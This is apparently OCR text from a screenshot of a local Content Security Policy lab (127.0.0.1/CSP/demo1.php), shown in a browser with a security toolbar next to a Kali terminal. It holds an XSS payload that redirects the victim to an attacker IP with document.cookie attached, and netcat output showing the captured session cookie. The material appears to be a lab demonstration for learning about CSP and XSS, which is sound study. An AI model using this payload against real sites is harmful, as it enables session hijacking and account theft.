 CSP Test
附加组件管理器
127.0.0.1/CSP/demo1.php
火狐官方站点 新手上路 常用网址 JD 京东商城
CSP-safe
Your POST content
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/CSP/demo1.php
Post data Referer User Agent Cookies Clear All
a=<script>location.href="http://10.146.110.37:7777?"+document.cookie</script>
10.146.110.37(kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.146.110.37(kali)
Sessions
Tools
Macros
Sftp
/root/
Name
..
Videos
Templates
Public
Pictures
Music
Downloads
Documents
Desktop
.ssh
.pip
.msf4
.local
.gnupg
.config
root@p0melo:~# nc -lvvp 7777
listening on [any] 7777 ...
10.5.75.28: inverse host lookup failed: Host name lookup failu
connect to [10.146.110.37] from (UNKNOWN) [10.5.75.28] 53619
GET /?session=210f760a89db30aa72ca258a3483cc7f HTTP/1.1
Host: 10.146.110.37:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/CSP/demo1.php
Upgrade-Insecure-Requests: 1